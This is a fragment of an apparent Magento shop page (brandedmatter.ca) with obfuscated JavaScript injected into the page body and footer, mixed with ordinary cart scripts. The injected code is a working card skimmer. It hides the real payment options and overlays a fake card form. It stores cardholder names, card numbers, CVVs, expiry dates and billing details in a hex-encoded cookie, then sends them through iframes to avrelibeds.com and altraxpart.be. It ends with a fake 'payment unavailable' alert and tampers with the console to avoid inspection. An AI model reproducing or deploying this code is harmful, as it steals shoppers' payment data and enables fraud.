_0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init">{
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script> <script type="text/x-magento-init">{
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }</script> <script type="text/x-magento-init">{
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "jwHUQuOJGWQfFoFo"            }
        }
    }</script> <script>require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script><script>var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.brandedmatter.ca\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.brandedmatter.ca\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script> <script type="text/x-magento-init">{
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script></div></div><input id="glr_layout" type="hidden" name="glr_layout" value="5"> <input id="zoom_image" type="hidden" name="zoom_image" value="1"> <input id="lbox_image" type="hidden" name="lbox_image" value="0"> <input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"> <input id="view_type" type="hidden" name="view_type" value=""> <input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content"><div class="footer-container footer3 "><div class="middle-footer"><div class="frame"><div class="text-center"><img src="https://www.brandedmatter.ca/media/logo/stores/1/logo.png" alt="BrandedMatter Logo" width="96" height="27"></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 